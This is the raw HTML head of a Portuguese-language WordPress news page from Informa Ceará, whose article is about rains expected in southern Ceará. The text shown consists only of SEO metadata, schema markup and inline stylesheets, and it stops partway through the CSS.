

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://informaceara.com.br/sul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24/
body_size: 19444
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
	 	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Sul do Ceará deve receber principais chuvas até quarta-feira (24) - Informa Ceará</title>

		<!-- All in One SEO 4.7.8 - aioseo.com -->
	<meta name="description" content="Sul do Ceará deve receber principais chuvas até quarta-feira (24)" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Informa Ceara"/>
	<link rel="canonical" href="https://informaceara.com.br/sul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.8" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Informa Ceará - Informação de Qualidade" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Sul do Ceará deve receber principais chuvas até quarta-feira (24) - Informa Ceará" />
		<meta property="og:description" content="Sul do Ceará deve receber principais chuvas até quarta-feira (24)" />
		<meta property="og:url" content="https://informaceara.com.br/sul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24/" />
		<meta property="og:image" content="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Large.png" />
		<meta property="og:image:secure_url" content="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Large.png" />
		<meta property="article:published_time" content="2024-01-22T21:50:45+00:00" />
		<meta property="article:modified_time" content="2024-01-22T21:50:47+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Sul do Ceará deve receber principais chuvas até quarta-feira (24) - Informa Ceará" />
		<meta name="twitter:description" content="Sul do Ceará deve receber principais chuvas até quarta-feira (24)" />
		<meta name="twitter:image" content="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Large.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/informaceara.com.br\/sul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24\/#blogposting","name":"Sul do Cear\u00e1 deve receber principais chuvas at\u00e9 quarta-feira (24) - Informa Cear\u00e1","headline":"Sul do Cear\u00e1 deve receber principais chuvas at\u00e9 quarta-feira (24)","author":{"@id":"https:\/\/informaceara.com.br\/author\/carlos\/#author"},"publisher":{"@id":"https:\/\/informaceara.com.br\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/informaceara.com.br\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-22-at-10.14.43-768x576-1.jpeg","width":768,"height":576},"datePublished":"2024-01-22T18:50:45-03:00","dateModified":"2024-01-22T18:50:47-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/informaceara.com.br\/sul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24\/#webpage"},"isPartOf":{"@id":"https:\/\/informaceara.com.br\/sul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24\/#webpage"},"articleSection":"Regional"},{"@type":"BreadcrumbList","@id":"https:\/\/informaceara.com.br\/sul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/informaceara.com.br\/#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/informaceara.com.br\/","nextItem":{"@type":"ListItem","@id":"https:\/\/informaceara.com.br\/sul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24\/#listItem","name":"Sul do Cear\u00e1 deve receber principais chuvas at\u00e9 quarta-feira (24)"}},{"@type":"ListItem","@id":"https:\/\/informaceara.com.br\/sul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24\/#listItem","position":2,"name":"Sul do Cear\u00e1 deve receber principais chuvas at\u00e9 quarta-feira (24)","previousItem":{"@type":"ListItem","@id":"https:\/\/informaceara.com.br\/#listItem","name":"In\u00edcio"}}]},{"@type":"Organization","@id":"https:\/\/informaceara.com.br\/#organization","name":"Informa Cear\u00e1","description":"Informa\u00e7\u00e3o de Qualidade","url":"https:\/\/informaceara.com.br\/","telephone":"+5588994354507","logo":{"@type":"ImageObject","url":"https:\/\/informaceara.com.br\/wp-content\/uploads\/2021\/08\/cropped-Informa-Ceara-Large.png","@id":"https:\/\/informaceara.com.br\/sul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24\/#organizationLogo","width":1080,"height":300},"image":{"@id":"https:\/\/informaceara.com.br\/sul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/informaceara.com.br\/author\/carlos\/#author","url":"https:\/\/informaceara.com.br\/author\/carlos\/","name":"Informa Ceara","image":{"@type":"ImageObject","@id":"https:\/\/informaceara.com.br\/sul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b84a761d47c10b536934803aee0fe1342661192279ca48f22b3eb039fb6d33b4?s=96&d=mm&r=g","width":96,"height":96,"caption":"Informa Ceara"}},{"@type":"WebPage","@id":"https:\/\/informaceara.com.br\/sul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24\/#webpage","url":"https:\/\/informaceara.com.br\/sul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24\/","name":"Sul do Cear\u00e1 deve receber principais chuvas at\u00e9 quarta-feira (24) - Informa Cear\u00e1","description":"Sul do Cear\u00e1 deve receber principais chuvas at\u00e9 quarta-feira (24)","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/informaceara.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/informaceara.com.br\/sul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24\/#breadcrumblist"},"author":{"@id":"https:\/\/informaceara.com.br\/author\/carlos\/#author"},"creator":{"@id":"https:\/\/informaceara.com.br\/author\/carlos\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/informaceara.com.br\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-22-at-10.14.43-768x576-1.jpeg","@id":"https:\/\/informaceara.com.br\/sul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24\/#mainImage","width":768,"height":576},"primaryImageOfPage":{"@id":"https:\/\/informaceara.com.br\/sul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24\/#mainImage"},"datePublished":"2024-01-22T18:50:45-03:00","dateModified":"2024-01-22T18:50:47-03:00"},{"@type":"WebSite","@id":"https:\/\/informaceara.com.br\/#website","url":"https:\/\/informaceara.com.br\/","name":"Informa Cear\u00e1","description":"Informa\u00e7\u00e3o de Qualidade","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/informaceara.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Informa Ceará &raquo;" href="https://informaceara.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Informa Ceará &raquo;" href="https://informaceara.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Informa Ceará &raquo; Sul do Ceará deve receber principais chuvas até quarta-feira (24)" href="https://informaceara.com.br/sul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://informaceara.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finformaceara.com.br%2Fsul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://informaceara.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finformaceara.com.br%2Fsul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://informaceara.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://informaceara.com.br/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://informaceara.com.br/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://informaceara.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 28px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: 